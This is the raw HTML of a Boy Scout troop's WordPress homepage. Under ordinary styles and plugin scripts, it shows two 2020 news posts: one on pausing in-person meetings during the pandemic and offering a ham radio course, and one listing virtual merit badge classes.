img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.t224.org/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-media-text-inline-css' type='text/css'>
.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}
/*# sourceURL=https://www.t224.org/wp-includes/blocks/media-text/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.t224.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://www.t224.org/wp-content/plugins/facebook-photo-fetcher/fancybox/jquery.fancybox.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='fpf-css' href='https://www.t224.org/wp-content/plugins/facebook-photo-fetcher/style.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.t224.org/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.t224.org/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.t224.org/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.t224.org/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='slider-plus-lightbox-style-css' href='https://www.t224.org/wp-content/plugins/wp-image-slider-with-lightbox/css/slider-plus-lightbox-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lbox-css' href='https://www.t224.org/wp-content/plugins/wp-image-slider-with-lightbox/css/jquery.lbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpum-frontend-css' href='https://www.t224.org/wp-content/plugins/wp-user-manager/assets/css/wpum.min.css?ver=2.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.t224.org/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-slider-css' href='https://www.t224.org/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20251210-81549' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://www.t224.org/wp-content/plugins/photonic/include/ext/colorbox/style-1/colorbox.css?ver=20251210-81548' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://www.t224.org/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20251210-81548' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-custom-css' href='https://www.t224.org/wp-content/uploads/photonic/custom-styles.css?ver=20190525-45657' type='text/css' media='all' />
<script type="text/javascript" src="https://www.t224.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"03e660f0ad","ajax_url":"https://www.t224.org/wp-admin/admin-ajax.php","plugin_url":"https://www.t224.org/wp-content/plugins/photo-gallery/booster","href":"https://www.t224.org/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"03e660f0ad","ajax_url":"https://www.t224.org/wp-admin/admin-ajax.php","plugin_url":"https://www.t224.org/wp-content/plugins/photo-gallery/booster","href":"https://www.t224.org/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://www.t224.org/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/wp-hide-post/public/js/wp-hide-post-public.js?ver=2.0.10" id="wp-hide-post-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/wp-image-slider-with-lightbox/js/slider-plus-lightbox-js.js?ver=6.9" id="slider-plus-lightbox-js-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/wp-image-slider-with-lightbox/js/jquery.lbox.min.js?ver=6.9" id="jquery.lbox.min-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/js/jquery.flexnav.min.js?ver=6.9" id="scouttroop_flexnav-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/js/jquery.hoverIntent.minified.js?ver=6.9" id="scouttroop_hoverIntent-js"></script>
<link rel="https://api.w.org/" href="https://www.t224.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.t224.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/6Giz9' />
	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="BSA Troop 224" />
<meta property="og:description" content="Located in Oakridge, TN, Troop 224 is chartered by Grace Lutheran Church" />
<meta property="og:url" content="https://www.t224.org/" />
<meta property="og:site_name" content="BSA Troop 224" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
		<style type="text/css" id="wp-custom-css">
			.photonicModalOverlay { 
    z-index: 1000;
}		</style>
			
</head>

<body data-rsssl=1 class="home blog wp-theme-scouttroop-9Sq9Gm">

<p class="skip"><a accesskey="C" href="#wrapper">Skip to content</a>. <a accesskey="N" href="#main-navigation">Skip to main navigation</a>.</p>

<header id="page-header">
<div id="charter-box">Located in Oakridge, TN, Troop 224 is chartered by Grace Lutheran Church</div>
<a href="https://www.t224.org/" title="BSA Troop 224" 
rel="home"><img id="mobile-logo" src="https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/images/Universal_Emblem_tiny.gif" alt="B.S.A. 
Fleur De Lis" /><img id="fleurdelis" src="https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/images/Universal_Emblem_bar.png" alt="B.S.A. 
Fleur De Lis" /><img id="brand" src="https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/images/bsa_brand.png" alt="Boy Scouts of America (R)"/></a>
<span id="site-name"><a href="https://www.t224.org/" title="BSA Troop 224" 
rel="home">BSA Troop 224</a></span>
</header>
<div  id="main-navigation">
	<div class="menu-button">Menu</div>
		<nav class="menu-home-container"><ul data-breakpoint="767" id="menu-home" class="flexnav"><li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-231"><a href="https://www.t224.org/about-troop-224/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.t224.org/about-troop-224/">About 224</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.t224.org/category/news/">News</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://www.t224.org/troop-224-calendar/">Calendar</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-129"><a href="https://www.t224.org/gallery/">Pictures</a>
<ul class="sub-menu">
	<li id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1509"><a href="https://www.t224.org/gallery/">Gallery</a></li>
	<li id="menu-item-1504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1504"><a href="https://www.t224.org/troop-instagram/">Troop Instagram</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.t224.org/resources/">Resources</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.t224.org/eagle-scouts-of-troop-224/">Eagle Scouts</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.t224.org/locations/">Locations</a></li>
</ul></nav></div>
<div id="wrapper">	<div id="page-content">
		<div id="content-wide">
			<section>
								
																<article id="post-1599" class="post-1599 post type-post status-publish format-standard hentry category-blog category-news">
    <header>
		        <h2 class="entry-title">
            <a href="https://www.t224.org/2020/08/23/update-on-troop-operations/" title="Update on Troop Operations" rel="bookmark">
                Update on Troop Operations            </a>
        </h2>
        <p class="entry-meta">
            Posted on <time datetime="August 23, 2020">August 23, 2020</time> 
            by <a href="https://www.t224.org" title="Visit t224bsa&#8217;s website" rel="author external">t224bsa</a> 
                    &bull; <a href="https://www.t224.org/2020/08/23/update-on-troop-operations/#respond">No comments</a>                </p>
    </header>
    
<p>August 23, 2020</p>



<p>Hello Troop Members and Families,</p>



<p>I am writing to provide an update on Troop Operations.&nbsp; As everyone has seen, the numbers have been rising but are beginning to flatten.&nbsp; Even though the numbers are beginning to flatten, they are still quite high.</p>



<p>After talking with the Scoutmaster and other leaders, the Troop is going to remain on hold having in-person meetings.&nbsp; We will take the next two Mondays off and then is Labor Day, which we normally take off.&nbsp; This approach will give&nbsp;another three weeks to see what happens.&nbsp; It also allows schools to get fully started and determine what the impact will be on the numbers.&nbsp;</p>



<p>The next update date will be Monday, September 14.&nbsp; Until then, continue working on advancements as many are doing.&nbsp; Reach out if you need anything, the leaders are ready to help.</p>



<p>We will be offering a unique activity this fall during the meeting break.&nbsp; The Troop has a couple leaders who have their ham radio license and they have agreed to run a distant learning study course for anyone wishing to get their license.&nbsp; This activity will be available to any troop member or family member interested.&nbsp; I will be studying along with you.&nbsp; So, watch for the announcements on the classes.</p>



<p>Keep wearing your mask, washing your hands, and gather only in your own local social pods.&nbsp; These actions do make a difference.&nbsp; Together we will get through this challenge and be better on the backside.</p>



<p>If you need anything please ask.&nbsp; Take care of yourselves and take care of each other.</p>



<p>Jeff Sipes</p>



<p>Troop Committee Chairman</p>
<p></p></article>											<article id="post-1594" class="post-1594 post type-post status-publish format-standard hentry category-news">
    <header>
		        <h2 class="entry-title">
            <a href="https://www.t224.org/2020/04/20/updated-virtual-merit-badge-offerings/" title="Updated Virtual Merit Badge Offerings" rel="bookmark">
                Updated Virtual Merit Badge Offerings            </a>
        </h2>
        <p class="entry-meta">
            Posted on <time datetime="April 20, 2020">April 20, 2020</time> 
            by <a href="https://www.t224.org" title="Visit t224bsa&#8217;s website" rel="author external">t224bsa</a> 
                </p>
    </header>
    
<div class="wp-block-media-text alignwide is-stacked-on-mobile"><figure class="wp-block-media-text__media"><img loading="lazy" decoding="async" width="400" height="250" src="https://www.t224.org/wp-content/uploads/2020/04/Scout-Me-In-@-Home-2.1-400x250-1.png" alt="" class="wp-image-1595" srcset="https://www.t224.org/wp-content/uploads/2020/04/Scout-Me-In-@-Home-2.1-400x250-1.png 400w, https://www.t224.org/wp-content/uploads/2020/04/Scout-Me-In-@-Home-2.1-400x250-1-300x188.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></figure><div class="wp-block-media-text__content">
<p class="has-large-font-size"></p>
</div></div>


<p style="font-weight: 400;">We are happy to announce ADDITIONAL merit badges (for Scouts ages 11-17) that are being offered online by volunteers and staff of the Great Smoky Mountain Council. You can take these merit badges right from home with registered and trained merit badge counselors!&nbsp;</p>
<p style="font-weight: 400;">We have a minimum of two adults online for each merit badge, as well as a moderator for the chat room. Each session will have a password to help prevent any Zoombombing.</p>
<p><strong>Week 4</strong> &#8211; (April 27 &#8211; May 8) classes are open for registration.<br><strong>Weeks 5 &amp; 6</strong> courses are coming soon. &nbsp;</p>
<p style="font-weight: 400;">Week 3 (April 20 – 24) –&nbsp;<a href="https://gsm.tentaroo.com/ClassSchedule.cfm?WeekID=23ED4B09-A818-411D-94DC-654F5BC87649&amp;JustYouth=1"><strong style="font-weight: 500;">CLICK HERE</strong></a>&nbsp;to see what classes we have to offer and if the class is full or still has space.&nbsp; The week will include Art, Fishing, Personal Management, Collecting, Family Life and Soil and Water Conservation.</p>
<p style="font-weight: 400;">Week 4 (April 27- May 1) –&nbsp;<strong style="font-weight: 500;"><a href="https://gsm.tentaroo.com/ClassSchedule.cfm?WeekID=297E1F14-EB45-4555-B199-8BA513CE1C36&amp;JustYouth=1">CLICK HERE&nbsp;</a></strong>to see what classes we have to offer and if the class is full or still has space.&nbsp; The week will include Salesmanship, Collections, American Business, Home Repair and Wilderness Survival.</p>
<p style="font-weight: 400;">Week 5 (May 4-May 8) – Classes coming soon.</p>
<p style="font-weight: 400;">Week 4 (May 11-May 15) – Classes coming soon.</p>
<p style="font-weight: 400;"><i><em><strong style="font-weight: 500;">All classes are held in the Eastern Time Zone.</strong></em></i></p>
<p style="font-weight: 400;"><strong style="font-weight: 500;"><a href="https://gsm.tentaroo.com/admin2/new_account">REGISTER HERE</a></strong>&nbsp;You will need to create an individual Tentaroo account to sign up. Your troop does not need to register but you do need to have your Scoutmaster, Advisor or Skipper’s permission to start a merit badge. Once the class is over, we will post the requirements that were completed, and you will be able to come back and print a merit badge blue card.</p>
